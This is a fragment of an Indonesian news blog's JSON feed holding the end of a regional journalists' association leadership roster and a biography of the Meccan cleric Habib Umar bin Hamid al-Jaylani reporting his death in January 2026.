Rahmat Budiman M.Pd )\u003C\/p\u003E\u003Cp\u003EAnggota ( Kurdiansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Sosial dan Budaya ( Henri Dyah Esti Ningrum.SH.)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Khairunisa)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Dukumentasi dan Publikasi (Akmal Maula Putra)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESekretaris ( Rudiintihansyah ,S.Pt,M.Si )\u003C\/p\u003E\u003Cp\u003EWakil Sekretaris ( Wahyu Hidayat,S\u003C\/p\u003E\u003Cp\u003EBendahara ( Mery Apriansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWakil Bendahara ( St Hamdanah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; Dewan Pimpinan.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pusat\u003C\/p\u003E\u003Cp\u003EIkatan Penulis dan Jurnalis Indonsia\u003C\/p\u003E\u003Cp\u003EDr. Kun Wardana\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAbyoto, MT\u003C\/p\u003E\u003Cp\u003EKetua Umum\u003C\/p\u003E\u003Cp\u003EAndi Muhammad Nirwansyah\u003C\/p\u003E\u003Cp\u003ESekretaris Jendral\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2665458518649639897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html","title":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s72-c\/IMG-20260125-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6437062384573104284"},"published":{"$t":"2026-01-25T13:36:00.003+08:00"},"updated":{"$t":"2026-01-25T13:36:34.354+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s4096\/InCollage_20260125_123412805.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s320\/InCollage_20260125_123412805.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Siapakah Al Habib Umar bin Hamid bin Abdul Hadi Al Jaylani..? Beliau adalah ulama besar yang menjadi rujukan ulama-ulama Ahlussunnah Wal Jamaah, terlebih lagi dari kalangan Madzhab Imam Syafi’i. Majelis-majelisnya selalu dipenuhi oleh para pencari ilmu, termasuk dari kalangan para ulama di Makkah Al Mukarramah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam majelis taklim yang juga selalu dihadiri para ulama di Kota Mekkah ini Habib Umar mengkaji Kitab Al-Muqaddimah Al-Hadhromiyyah dan Kitab Hadits Bulughul Maram.\u003C\/p\u003E\u003Cp\u003ESebelum pembacaan kitab, biasanya majelis yang rutin dilaksanakan di aula kediaman salah seorang muhibbin (pecinta) ahluly bait, yaitu Sayyid Alwi Fadâaq ini diawali dengan pembacaan dzikir Ratibul Haddad. Setelah sebagian santri membaca beberapa bait dari Kitab Al-Muqaddimah Al-Hadhromiyyah, Habib Umar pun menjelaskan dengan kalimat yang tertata rapi. Nadanya datar, tapi terukur. Tidak berapi-api, tapi masuk ke dalam hati.\u003C\/p\u003E\u003Cp\u003ESetelah ta’lim beliau juga memberikan kesempatan untuk bertanya. Dari jawaban-jawaban Beliau yang selalu lugas, tegas dan jelas menunjukkan bahwa Beliau benar-benar ulama berkelas. Setelah majelis ditutup dengan do’a yang dipimpin langsung oleh beliau, dan para jamaah pun berkumpul dalam beberapa kelompok untuk menyantap hidangan makan malam nasi briyani.\u003C\/p\u003E\u003Cp\u003EMeski kedudukannya sangat terhormat, Al Habib Umar bin Hamid Al Jaylani tetap hidup bersahaja. Rumahnya berbentuk kubah, seperti kebanyakan model rumah-rumah di Arab Saudi, dengan dominan warna abu-abu, dan pagar setinggi 3 meter,dan nampak berwibawa. Dari depan rumah Beliau nampak hamparan bukit batu sejauh mata memandang.\u003C\/p\u003E\u003Cp\u003EDi perpustakaan pribadinya dikelilingi oleh tembok dan ada lemari kaca dengan deretan ratusan kitab dan buku. Beberapa kitab nampak menumpuk di atas meja hitam menunjukkan bahwa Beliau selalu rajin menelaah kitab setiap waktunya. Namanya juga rumah ulama besar, di dalam rumahnya banyak referensi kitab-kitab. Hampir seluruh dinding rumahnya adalah rak-rak yang dipenuhi oleh buku-buku berbahasa Arab.\u003C\/p\u003E\u003Cp\u003EAl Habib Umar bin Hamid bin Abdul Hadi Al-Jailani lahir pada tahun 1950, di Lembah Dhau’an Hadramaut Yaman. Sejak kecil, pada umur 7 tahun, beliau sudah belajar iImu agama dan mengkaji Al-Qur’an di rumahnya. Habib Umar mempelajari kitab-kitab ilmu syariat dan beliau menghafal sebagian dari matan-matannya bersama ayah beliau, Al ‘Allamah Alhabib Hamid Bin Abdul Hadi Al Jailani. Habib Umar sangat beruntung karena memiliki ayah seorang alim. Beliau juga belajar kitab-kitab lainnya di hadapan ayah beliau.\u003C\/p\u003E\u003Cp\u003EDi samping ngaji kepada ayahnya, Habib Umar juga ngaji kepada ulama ulama besar di Hadhromaut. Untuk memperdalam ilmu agama, Habib yang kini telah berusia 62 tahun itu berangkat ke Tanah Suci, Mekkah Al Mukarromah untuk belajar kepada mereka ulama-ulama Mekkah.\u003C\/p\u003E\u003Cp\u003EDi tanah kelahiran baginda Nabi SAW ini, Habib Umar bin Hamid yang merupakan keturunan Syekh Abdul Qadir Al Jailani ini belajar kepada para masyaikh, diantaranya Al ˜Allamah As-Sayyid ‘Alawi Al-Maliki, Al ˜Allamah Assyekh Hasan Masyad, Al ‘Allamah Assyekh Abdullah Daâum. Tak heran jika keilmuan Habib Umar sangat mendalam. Berbekal ilmu yang begit luas, Habib Umar mengajarkan ilmunya dan menebarkan dakwah.\u003C\/p\u003E\u003Cp\u003ESelain membuka majelis ilmu di kediamannya, di distrik Subhaniyah yang berjarak sekitar 5 kilometer dari Masjidil Haram, Beliau juga mengajar di beberapa majelis ilmu di Kota Mekkah. Habib Umar bin Hamid Al Jaylani juga menyampaikan dakwah di berbagai negara, termasuk di Indonesia.\u003C\/p\u003E\u003Cp\u003EDi samping aktif menyampaikan ilmu melalui forum pengajian, Habib yang selalu tampil santun ini juga giat dalam menuangkan ilmunya dalam bentuk tulisan. Beliau menulis banyak sekali kitab-kitab diantaranya, At-Tadzkir Wa Hajatunas Ilaiha, Kholasatul Khobar dan Syarah Kitab Safinatun Najah. Keluhuran ilmu dan ketinggian pekerti menjadikan Habib Umar laksana mutiara.\u003C\/p\u003E\u003Cp\u003EKedalaman ilmunya, menjadikan Beliau dibutuhkan dimanapun. Beliau sering bepergian ke berbagai negara Islam, serta menghadiri muktamar-muktamar atau seminar lainnya. Bahkan beliau juga menjabat sebagai anggota Majelis ‘Umara Di Universitas Al-Ahgoff Tarim Hadhramaut dan Habib Umar Al Jaylani merupakan salah satu pendiri sekaligus sebagai donatur di universitas ternama di Hadhromaut itu.\u003C\/p\u003E\u003Cp\u003ESaat ini Habib Umar Al Jaylani dinobatkan sebagai Mufti Imam Syafi’i atau pemberi fatwa tentang ajaran-ajaran Imam Syafi’i ke seluruh dunia. Sumbangan beliau secara khusus ke Indonesia ialah seringkali beliau memberikan beasiswa kepada pelajar-pelajar Indonesia yang berprestasi untuk melanjutkan studi di Yaman.\u003C\/p\u003E\u003Cp\u003EAda satu pesan beliau yang sangat melekat di hati: “Berpegang teguhlah kalian pada apa yang sudah diajarkan tentang Islam oleh pendahulu kalian. Karena Ahlus-Sunnah wal Jamaah itu akan diselamatkan oleh Allah. Lain dengan Syi’ah, ajaran tersebut perlu dijauhi, karena mereka membenci para Sahabat. Sedangkan Rasul sangat menyayangi sahabat-sahabatnya. Camkan itu oleh kalian.”\u003C\/p\u003E\u003Cp\u003EBeliau wafat saat perjalanan menuju ke Pondok Pesantren Assalafi Al-Fithrah Surabaya pada hari Jum'at 04 Sya'ban 1447 H\/ 23 Januari 2026 M.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/6437062384573104284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html","title":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s72-c\/InCollage_20260125_123412805.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});